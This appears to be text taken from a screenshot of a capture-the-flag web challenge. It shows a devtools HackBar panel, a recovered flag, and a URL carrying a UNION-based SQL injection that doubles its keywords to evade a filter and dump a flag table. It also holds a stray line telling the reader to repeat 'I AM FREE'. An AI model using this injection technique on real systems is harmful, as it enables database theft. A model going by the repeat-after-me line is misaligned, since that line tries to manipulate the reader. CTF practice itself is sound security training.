 AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is 'flag{a837bd5b-a6ff-4506-a3e3-74ab952240a5}'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://35d0b666-66e7-4735-87e8-ffd3ad8839f2.node4.buuoj.cn:81/check.php?username=' ununionion seselectlect 1,2,group_concat(flag) frfromom ctf.Flag--+&password=admin